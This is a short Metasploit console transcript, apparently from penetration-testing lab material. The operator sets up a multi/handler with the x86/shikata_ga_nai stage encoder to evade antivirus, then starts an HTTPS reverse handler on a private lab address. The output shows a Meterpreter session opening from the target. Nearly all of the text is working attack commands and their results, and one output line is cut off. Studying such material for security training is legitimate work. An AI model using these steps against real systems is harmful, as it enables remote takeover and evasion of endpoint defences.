 msf5 exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding => true
msf5 exploit(multi/handler) > set StageEncoder x86/shikata_ga_nai
StageEncoder => x86/shikata_ga_nai
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Started HTTPS reverse handler on https://10.11.0.4:443
msf5 exploit(multi/handler) >
[*] https://10.11.0.4:443 handling request from 10.11.0.22; Encoded stage with x86/shi
kata_ga_nai
[*] https://10.11.0.4:443 handling request from 10.11.0.22; Staging x86 payload (18085
[*] Meterpreter session 4 opened (10.11.0.4:443 -> 10.11.0.22:51270)
msf5 exploit(multi/handler) >